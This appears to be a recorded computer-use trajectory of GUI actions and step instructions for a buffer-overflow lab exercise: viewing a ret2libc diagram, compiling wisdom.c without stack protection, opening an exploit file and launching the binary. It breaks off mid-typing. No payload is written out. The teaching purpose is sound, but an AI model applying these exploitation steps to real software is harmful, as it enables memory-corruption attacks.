
{"action": "left_click", "coordinate": [928, 640]}

{"action": "mouse_move", "coordinate": [740, 430]}

{"action": "mouse_move", "coordinate": [776, 420]}

{"action": "mouse_move", "coordinate": [718, 490]}

{"action": "mouse_move", "coordinate": [884, 440]}

Step the ret2libc diagram past system()'s address, then return focus to the ~/overflow terminal.
{"action": "left_click", "coordinate": [654, 712]}

{"action": "type", "text": "vi"}

{"action": "double_click", "coordinate": [748, 504]}

{"action": "left_click", "coordinate": [932, 640]}

Review the Exercise 3 instructions and compile wisdom.c into wisdom_e3.out without stack protection.
{"action": "type", "text": "less exploit_e"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Launch wisdom_e3.out through bash ./runescape.sh so its main menu appears.
{"action": "type", "text": "./ru"}
